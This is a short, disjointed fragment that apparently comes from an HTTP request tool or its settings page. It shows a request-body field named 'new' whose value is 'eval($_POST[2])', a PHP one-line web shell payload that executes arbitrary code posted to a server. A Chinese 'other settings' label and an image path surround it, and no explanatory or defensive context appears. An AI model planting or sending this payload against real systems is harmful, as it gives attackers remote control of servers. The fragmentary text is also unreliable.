 HTTP BODY
#1
Name new
Value eval($_POST[2])
其他设置